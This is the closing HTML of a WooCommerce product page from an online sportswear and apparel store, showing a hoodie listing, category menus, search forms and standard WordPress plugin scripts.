											<div class="product-grid-item product wd-hover-icons type-product post-9852 status-publish first instock product_cat-casual-wear product_cat-hoody product_cat-men-hoodies has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="9852">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://armenasports.com/product/attractive-price-new-type-crew-neck-solid-pullover-sweatshirts-sublimation-color-block-designer-lime-green-hoodies/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9853" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/59-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/59-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/59-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/59-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/59-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/59-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/59-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/59-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/59-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/59.jpg 1500w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/59-430x430.jpg" /><noscript><img width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/59-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9853" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/59-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/59-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/59-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/59-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/59-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/59-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/59-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/59-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/59-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/59.jpg 1500w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
					<div class="hover-img">
				<a href="https://armenasports.com/product/attractive-price-new-type-crew-neck-solid-pullover-sweatshirts-sublimation-color-block-designer-lime-green-hoodies/">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9854" alt="" decoding="async" data-lazy-srcset="https://armenasports.com/wp-content/uploads/2022/08/60-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/60-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/60-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/60-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/60-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/60-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/60-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/60-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/60-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/60.jpg 1500w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://armenasports.com/wp-content/uploads/2022/08/60-430x430.jpg" /><noscript><img width="430" height="430" src="https://armenasports.com/wp-content/uploads/2022/08/60-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9854" alt="" decoding="async" srcset="https://armenasports.com/wp-content/uploads/2022/08/60-430x430.jpg 430w, https://armenasports.com/wp-content/uploads/2022/08/60-300x300.jpg 300w, https://armenasports.com/wp-content/uploads/2022/08/60-800x800.jpg 800w, https://armenasports.com/wp-content/uploads/2022/08/60-150x150.jpg 150w, https://armenasports.com/wp-content/uploads/2022/08/60-768x768.jpg 768w, https://armenasports.com/wp-content/uploads/2022/08/60-180x180.jpg 180w, https://armenasports.com/wp-content/uploads/2022/08/60-860x860.jpg 860w, https://armenasports.com/wp-content/uploads/2022/08/60-700x700.jpg 700w, https://armenasports.com/wp-content/uploads/2022/08/60-600x600.jpg 600w, https://armenasports.com/wp-content/uploads/2022/08/60.jpg 1500w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>
			</div>
					<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://armenasports.com/product/attractive-price-new-type-crew-neck-solid-pullover-sweatshirts-sublimation-color-block-designer-lime-green-hoodies/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9852">Quick view</a>
		</div>
													<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://armenasports.com/product/attractive-price-new-type-crew-neck-solid-pullover-sweatshirts-sublimation-color-block-designer-lime-green-hoodies/" data-key="a2c0fee588" data-product-id="9852" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://armenasports.com/product/attractive-price-new-type-crew-neck-solid-pullover-sweatshirts-sublimation-color-block-designer-lime-green-hoodies/">Attractive price new type crew neck solid pullover sweatshirts sublimation color block designer lime green hoodies</a></h3>				<div class="wd-product-cats">
			<a href="https://armenasports.com/product-category/casual-wear/" rel="tag">casual wear</a>, <a href="https://armenasports.com/product-category/casual-wear/hoody/" rel="tag">hoodies</a>, <a href="https://armenasports.com/product-category/casual-wear/hoody/men-hoodies/" rel="tag">men hoodie</a>		</div>
						

		
		
			</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-104 -->
			
					
	</div>

</div>

</div><!-- #product-10484 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
											</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	ARMENA SPORTS<i class="fa fa-copyright"></i>2022. Created by <a href="https://www.linkedin.com/in/shabraiz-arshad/">Shabraiz Arshad</a>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://armenasports.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10819 item-level-0" ><a href="https://armenasports.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-185 item-level-0" ><a href="https://armenasports.com/product-category/casual-wear/" class="woodmart-nav-link"><span class="nav-link-text">casual wear</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-186 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/caps/" class="woodmart-nav-link">casual caps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-187 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/hats/" class="woodmart-nav-link">casual hats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-188 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/cotton-shorts/" class="woodmart-nav-link">cotton shorts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-236 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/t-shirts/" class="woodmart-nav-link">t-shirt</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231 item-level-2" ><a href="https://armenasports.com/product-category/casual-wear/t-shirts/men-tshirt/" class="woodmart-nav-link">men t-shirt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-249 item-level-2" ><a href="https://armenasports.com/product-category/casual-wear/t-shirts/women-t-shirt/" class="woodmart-nav-link">women t-shirt</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-237 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/track-suit/" class="woodmart-nav-link">track suit</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233 item-level-2" ><a href="https://armenasports.com/product-category/casual-wear/track-suit/men-track-suits/" class="woodmart-nav-link">men track suit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-251 item-level-2" ><a href="https://armenasports.com/product-category/casual-wear/track-suit/women-track-suits/" class="woodmart-nav-link">women tracksuit</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-191 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/men-shorts/" class="woodmart-nav-link">men shorts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-192 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/men-trousers/" class="woodmart-nav-link">men trousers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-189 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/hoody/" class="woodmart-nav-link">hoodies</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-190 item-level-2" ><a href="https://armenasports.com/product-category/casual-wear/hoody/men-hoodies/" class="woodmart-nav-link">men hoodie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-244 item-level-2" ><a href="https://armenasports.com/product-category/casual-wear/hoody/women-hoodies/" class="woodmart-nav-link">women hoodie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-193 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/polo-shirts/" class="woodmart-nav-link">polo shirts</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194 item-level-2" ><a href="https://armenasports.com/product-category/casual-wear/polo-shirts/men-polo-shirt/" class="woodmart-nav-link">men polo shirts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-245 item-level-2" ><a href="https://armenasports.com/product-category/casual-wear/polo-shirts/women-polo-shirts/" class="woodmart-nav-link">women polo shirts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-195 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/puffer-jacket/" class="woodmart-nav-link">puffer jacket</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-196 item-level-2" ><a href="https://armenasports.com/product-category/casual-wear/puffer-jacket/men-puffer-jacket/" class="woodmart-nav-link">men puffer jacket</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-246 item-level-2" ><a href="https://armenasports.com/product-category/casual-wear/puffer-jacket/women-puffer-jacket/" class="woodmart-nav-link">women puffer jacket</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-197 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/soft-shell-jacket/" class="woodmart-nav-link">softshell jacket</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-198 item-level-2" ><a href="https://armenasports.com/product-category/casual-wear/soft-shell-jacket/men-soft-shell-jacket/" class="woodmart-nav-link">men softshell jacket</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-247 item-level-2" ><a href="https://armenasports.com/product-category/casual-wear/soft-shell-jacket/women-softshell-jacket/" class="woodmart-nav-link">women softshell jacket</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-199 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/sublimation-shirt/" class="woodmart-nav-link">sublimation shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-238 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/trouser/" class="woodmart-nav-link">trousers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-200 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/sweat-shirt/" class="woodmart-nav-link">sweat shirt</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-201 item-level-2" ><a href="https://armenasports.com/product-category/casual-wear/sweat-shirt/men-sweat-shirt/" class="woodmart-nav-link">men sweatshirt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-248 item-level-2" ><a href="https://armenasports.com/product-category/casual-wear/sweat-shirt/women-sweat-shirt/" class="woodmart-nav-link">women sweat shirt</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202 item-level-0" ><a href="https://armenasports.com/product-category/denim/" class="woodmart-nav-link"><span class="nav-link-text">denim wear</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-203 item-level-1" ><a href="https://armenasports.com/product-category/denim/d-jackets/" class="woodmart-nav-link">denim jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204 item-level-1" ><a href="https://armenasports.com/product-category/denim/d-pants/" class="woodmart-nav-link">denim pants</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205 item-level-1" ><a href="https://armenasports.com/product-category/denim/d-shirts/" class="woodmart-nav-link">denim shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-206 item-level-1" ><a href="https://armenasports.com/product-category/denim/d-shorts/" class="woodmart-nav-link">denim shorts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-207 item-level-0" ><a href="https://armenasports.com/product-category/fishing-wear/" class="woodmart-nav-link"><span class="nav-link-text">Fishing wear</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-208 item-level-1" ><a href="https://armenasports.com/product-category/fishing-wear/fishing-shirt/" class="woodmart-nav-link">fishing shirt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-209 item-level-0" ><a href="https://armenasports.com/product-category/fitness-wear/" class="woodmart-nav-link"><span class="nav-link-text">fitness wear</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-240 item-level-1" ><a href="https://armenasports.com/product-category/fitness-wear/tanktop/" class="woodmart-nav-link">tank top</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-232 item-level-2" ><a href="https://armenasports.com/product-category/fitness-wear/tanktop/men-tanktop/" class="woodmart-nav-link">men tank top</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-250 item-level-2" ><a href="https://armenasports.com/product-category/fitness-wear/tanktop/women-tanktop/" class="woodmart-nav-link">women tank top</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210 item-level-1" ><a href="https://armenasports.com/product-category/fitness-wear/cargo-shorts/" class="woodmart-nav-link">cargo shorts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211 item-level-1" ><a href="https://armenasports.com/product-category/fitness-wear/f-shorts/" class="woodmart-nav-link">fitness short</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-212 item-level-1" ><a href="https://armenasports.com/product-category/fitness-wear/leggy/" class="woodmart-nav-link">legging</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-213 item-level-1" ><a href="https://armenasports.com/product-category/fitness-wear/rash-guard/" class="woodmart-nav-link">rash guard</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-214 item-level-1" ><a href="https://armenasports.com/product-category/fitness-wear/sports-bra/" class="woodmart-nav-link">sports bra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-215 item-level-0" ><a href="https://armenasports.com/product-category/gym-accesories/" class="woodmart-nav-link"><span class="nav-link-text">gym accesories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-253 item-level-1" ><a href="https://armenasports.com/product-category/gym-accesories/wrist-wrap/" class="woodmart-nav-link">wrist wrap</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-216 item-level-0" ><a href="https://armenasports.com/product-category/martial-arts-wear/" class="woodmart-nav-link"><span class="nav-link-text">martial arts wear</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-217 item-level-1" ><a href="https://armenasports.com/product-category/martial-arts-wear/gloves-boxing/" class="woodmart-nav-link">boxing gloves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-218 item-level-1" ><a href="https://armenasports.com/product-category/martial-arts-wear/grapling-shin-guard/" class="woodmart-nav-link">grappling shin guard</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219 item-level-1" ><a href="https://armenasports.com/product-category/martial-arts-wear/grion-protector/" class="woodmart-nav-link">grion protector</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-220 item-level-1" ><a href="https://armenasports.com/product-category/martial-arts-wear/head-guard/" class="woodmart-nav-link">head guard</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-221 item-level-1" ><a href="https://armenasports.com/product-category/martial-arts-wear/mma-shorts/" class="woodmart-nav-link">MMA shorts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-241 item-level-1" ><a href="https://armenasports.com/product-category/martial-arts-wear/thai-pad/" class="woodmart-nav-link">thai pad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-223 item-level-0" ><a href="https://armenasports.com/product-category/sport-wear/" class="woodmart-nav-link"><span class="nav-link-text">sports wear</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-224 item-level-1" ><a href="https://armenasports.com/product-category/sport-wear/football-uniform/" class="woodmart-nav-link">American football uniform</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225 item-level-1" ><a href="https://armenasports.com/product-category/sport-wear/baseball-cloth/" class="woodmart-nav-link">baseball clothes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-226 item-level-1" ><a href="https://armenasports.com/product-category/sport-wear/basket-ball-uniform/" class="woodmart-nav-link">basket ball uniforms</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227 item-level-1" ><a href="https://armenasports.com/product-category/sport-wear/cricket-uniform/" class="woodmart-nav-link">cricket uniform</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-228 item-level-1" ><a href="https://armenasports.com/product-category/sport-wear/ice-hockey/" class="woodmart-nav-link">ice hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230 item-level-1" ><a href="https://armenasports.com/product-category/sport-wear/soccer-uniform/" class="woodmart-nav-link">soccer uniform</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-243 item-level-1" ><a href="https://armenasports.com/product-category/sport-wear/working-uniforms/" class="woodmart-nav-link">working uniform</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-242 item-level-1" ><a href="https://armenasports.com/product-category/sport-wear/volley-ball-uniform/" class="woodmart-nav-link">volley ball uniform</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11808 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Jackets</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-234 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/varsity-jacket/men-varsity-jacket/" class="woodmart-nav-link">men varsity jackets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-252 item-level-1" ><a href="https://armenasports.com/product-category/casual-wear/varsity-jacket/women-varsity-jackets/" class="woodmart-nav-link">women varsity jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12067 item-level-1" ><a href="https://armenasports.com/product-category/cordura-jacket/" class="woodmart-nav-link">Men Cordura Jackets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12068 item-level-1" ><a href="https://armenasports.com/product-category/women-cordura-jacket/" class="woodmart-nav-link">women Cordura jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12069 item-level-1" ><a href="https://armenasports.com/product-category/leather-jacket/" class="woodmart-nav-link">men leather jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12070 item-level-1" ><a href="https://armenasports.com/product-category/women-jacket/" class="woodmart-nav-link">women leather jacket</a></li>
</ul>
</li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://armenasports.com/product/2021-premium-quality-cotton-fleece-oversized-black-oversized-pullover-multicolor-men-sweatshirt/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://armenasports.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://armenasports.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>


<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e77f76b7292c7486778a8bc0c92ae0a4","fragment_name":"wc_fragments_e77f76b7292c7486778a8bc0c92ae0a4","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1726873374" id="wd-update-cart-fragments-fix-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1726873374" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/armenasports.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1726873374" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://armenasports.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
